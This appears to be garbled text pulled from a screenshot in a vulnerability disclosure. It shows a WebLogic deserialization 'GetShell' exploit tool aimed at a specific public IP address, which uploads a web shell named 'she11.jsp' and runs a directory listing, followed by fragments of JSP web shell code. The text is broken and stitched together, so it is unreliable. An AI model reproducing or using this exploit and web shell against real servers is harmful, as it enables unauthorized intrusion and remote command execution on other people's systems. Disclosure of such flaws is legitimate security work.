 1.202.156.246:7001/ifpms-webservice/index.jsp
ello World!
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 1.202.156.246 Port: 7001 DisConn
FilePath: ./application/ifpms-webservice/she11.jsp 路径 Upload
CMD: ls ./application/ifpms-webservice/ Execute
Result:
}
in.invoke(request,response,session);
if (!in.doAfter()) {
return;
}else{
ins.get("bottom").invoke(request,response,session);
ins.get("after").invoke(request,response,session);
}
}
写shell
} else {
response.sendRedirect(SHELL_NAME+"?o=index");
}
} catch (Exception e) {
ByteArrayOutputStream bout = new ByteArrayOutputStream();
e.printStackTrace(new PrintStream(bout));
www.wooyun.org